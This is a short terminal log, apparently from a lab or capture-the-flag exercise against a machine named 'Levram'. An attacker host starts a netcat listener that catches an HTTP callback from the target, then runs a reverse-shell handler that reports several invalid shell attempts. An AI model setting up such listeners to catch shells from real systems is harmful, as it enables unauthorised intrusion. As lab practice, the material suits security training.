 ┌─[~/Levram] [192.168.45.242]
└─→ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.145.24] 58218
GET / HTTP/1.1
Host: 192.168.45.242
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
┌─[~/Levram] [192.168.45.242]
└─→ penelope 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.172.129 • 172.18.0.1 • 172.17.0.1 • 192.168.45.242
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[-] Invalid shell from levram~192.168.145.24 🙄
[-] Invalid shell from levram~192.168.145.24 🙄
[-] Invalid shell from levram~192.168.145.24 🙄
[!] Stopping Listener(0.0.0.0:80)
┌─[~/Levram] [192.168.45.242]
└─→